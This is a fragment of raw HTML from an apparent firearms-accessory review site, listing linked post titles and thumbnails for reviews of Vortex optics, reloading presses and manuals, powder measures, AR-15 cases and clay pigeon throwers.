									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/best-nikon-scope-for-AR15-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/nikon-scope-ar15/" rel="bookmark" title="Top [2] Best Nikon Scopes for AR15 Rifle [Affordable &amp; High Quality]" class="post-title">
												Top [2] Best Nikon Scopes for AR15 Rifle [Affordable &amp; High Quality]					</a>
								
									</li>
			<li data-id="1602" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-kaibab-hd-18x56-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Kaibab 18x56 Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Kaibab 18x56 Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Kaibab-HD-18x56-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-kaibab-hd-18x56-review/" rel="bookmark" title="Vortex Kaibab HD 18×56 Review (Best Vortex Binoculars Review)" class="post-title">
												Vortex Kaibab HD 18×56 Review (Best Vortex Binoculars Review)					</a>
								
									</li>
			<li data-id="1331" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-nomad-20-60x60-spotting-scope-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex nomad 20 60x60 spotting scope reviews" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex nomad 20 60x60 spotting scope reviews" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-nomad-20-60x60-spotting-scope-reviews-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-nomad-20-60x60-spotting-scope-review/" rel="bookmark" title="Vortex Nomad 20 60×60 Spotting Scope Review" class="post-title">
												Vortex Nomad 20 60×60 Spotting Scope Review					</a>
								
									</li>
			<li data-id="1144" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-razor-hd-22-48x65-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Razor HD 22 48x65 Angled Spotting Scope Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Razor HD 22 48x65 Angled Spotting Scope Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Razor-HD-22-48x65-Angled-Spotting-Scope-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-razor-hd-22-48x65-review/" rel="bookmark" title="Vortex Razor HD 22 48×65 Angled Spotting Scope Review" class="post-title">
												Vortex Razor HD 22 48×65 Angled Spotting Scope Review					</a>
								
									</li>
			<li data-id="1716" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-410-reloader/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Best 410 Reloader - Best 410 Reloading Press" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best 410 Reloader - Best 410 Reloading Press" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/MEC-600-Jr-Mark-V-410-Press-2.5″-Shell-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-410-reloader/" rel="bookmark" title="Top 3 Best 410 Reloading Press  » Best 410 Reloader Reviews" class="post-title">
												Top 3 Best 410 Reloading Press  » Best 410 Reloader Reviews					</a>
								
									</li>
			<li data-id="1713" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-progressive-reloading-press/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="The Best Progressive Reloading Press" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Best Progressive Reloading Press" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Lee-Precision-Load-Master-Reloading-Rifle-Kit-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-progressive-reloading-press/" rel="bookmark" title="Top 8 Best Progressive Reloading Press  » Best for Beginners" class="post-title">
												Top 8 Best Progressive Reloading Press  » Best for Beginners					</a>
								
									</li>
			<li data-id="1710" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-ar-15-case/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best ar 15 case" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best ar 15 case" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Boyt-H36SG-Hard-Sided-Travel-Case-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-ar-15-case/" rel="bookmark" title="Top 10 Best AR 15 Cases » [ Best AR 15 Soft Case &amp; AR 15 Hard Case ]" class="post-title">
												Top 10 Best AR 15 Cases » [ Best AR 15 Soft Case &amp; AR 15 Hard Case ]					</a>
								
									</li>
			<li data-id="1689" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-reloading-manual/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best reloading manual" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best reloading manual" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Hornady-99240-Handbook-10th-Edition-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-reloading-manual/" rel="bookmark" title="Top 10 Best Reloading Manual » Best Reloading Book" class="post-title">
												Top 10 Best Reloading Manual » Best Reloading Book					</a>
								
									</li>
			<li data-id="1686" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-turret-reloading-press/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Best Turret Reloading Press" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Turret Reloading Press" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/LEE-PRECISION-Classic-Turret-Press-Kit-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-turret-reloading-press/" rel="bookmark" title="Top 10 Best Turret Reloading Press » Best Turret Press Reloader" class="post-title">
												Top 10 Best Turret Reloading Press » Best Turret Press Reloader					</a>
								
									</li>
			<li data-id="1423" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-clay-pigeon-thrower/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best clay pigeon thrower" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-300x297.png 300w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-65x65.png 65w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-404x400.png 404w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap.png 685w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best clay pigeon thrower" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-300x297.png 300w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-65x65.png 65w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap-404x400.png 404w, https://tacticol.com/wp-content/uploads/2021/04/Do-All-Outdoors-–-Raven-Automatic-Trap.png 685w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-clay-pigeon-thrower/" rel="bookmark" title="Top 12 Best Clay Pigeon Throwers » Best Skeet Thrower" class="post-title">
												Top 12 Best Clay Pigeon Throwers » Best Skeet Thrower					</a>
								
									</li>
			<li data-id="1290" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-razor-hd-spotting-scope-11-33x50-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex razor hd spotting scope 11 33x50 review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex razor hd spotting scope 11 33x50 review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-razor-hd-spotting-scope-11-33x50-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-razor-hd-spotting-scope-11-33x50-review/" rel="bookmark" title="Vortex Razor HD Spotting Scope 11 33×50 Review" class="post-title">
												Vortex Razor HD Spotting Scope 11 33×50 Review					</a>
								
									</li>
			<li data-id="1334" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-diamondback-20-60x80-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Diamondback 20 60x80 Spotting Scope Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Diamondback 20 60x80 Spotting Scope Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Diamondback-20-60x80-Spotting-Scope-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-diamondback-20-60x80-review/" rel="bookmark" title="Vortex Diamondback 20-60×80 Spotting Scope Review" class="post-title">
												Vortex Diamondback 20-60×80 Spotting Scope Review					</a>
								
									</li>
			<li data-id="1450" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-crossfire-ii-6-24x50-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex crossfire ii 6 24x50 review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex crossfire ii 6 24x50 review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-crossfire-ii-6-24x50-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-crossfire-ii-6-24x50-review/" rel="bookmark" title="Vortex Crossfire II 6 24×50 Dead Hold BDC Review" class="post-title">
												Vortex Crossfire II 6 24×50 Dead Hold BDC Review					</a>
								
									</li>
			<li data-id="1610" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-viper-hd-10x42-binoculars-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Viper HD 10x42 Binoculars Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Viper HD 10x42 Binoculars Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Viper-HD-10x42-Binoculars-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-viper-hd-10x42-binoculars-review/" rel="bookmark" title="Vortex Viper HD 10×42 Binoculars Review" class="post-title">
												Vortex Viper HD 10×42 Binoculars Review					</a>
								
									</li>
			<li data-id="1683" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-powder-measure-for-reloading/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best clay pigeon thrower for the money" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-300x300.png 300w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-65x65.png 65w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-401x400.png 401w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure.png 661w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best clay pigeon thrower for the money" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-300x300.png 300w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-65x65.png 65w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure-401x400.png 401w, https://tacticol.com/wp-content/uploads/2021/04/Lyman-Products-Brass-Smith-Reloading-Powder-Measure.png 661w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-powder-measure-for-reloading/" rel="bookmark" title="Top 10 Best Powder Measures for Reloading" class="post-title">
												Top 10 Best Powder Measures for Reloading					</a>
								
									</li>
			<li data-id="1955" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-cantilever-scope-mount-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Cantilever Scope Mount Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Cantilever Scope Mount Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/04/Vortex-Cantilever-Scope-Mount-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-cantilever-scope-mount-review/" rel="bookmark" title="Vortex Cantilever Scope Mount Review" class="post-title">
												Vortex Cantilever Scope Mount Review					</a>
								
									</li>
			<li data-id="1960" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-defender-scope-caps-review/" aria-hidden="true">
				
